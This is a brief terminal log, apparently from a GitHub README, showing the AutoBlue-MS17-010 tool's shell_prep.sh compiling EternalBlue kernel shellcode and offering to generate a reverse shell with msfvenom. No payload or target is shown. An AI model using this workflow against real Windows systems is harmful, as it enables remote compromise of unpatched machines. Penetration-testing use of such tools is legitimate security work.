 root@kali:/opt/AutoBlue-MS17-010# cd shellcode/
root@kali:/opt/AutoBlue-MS17-010/shellcode# ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with
msfvenom? (Y/n)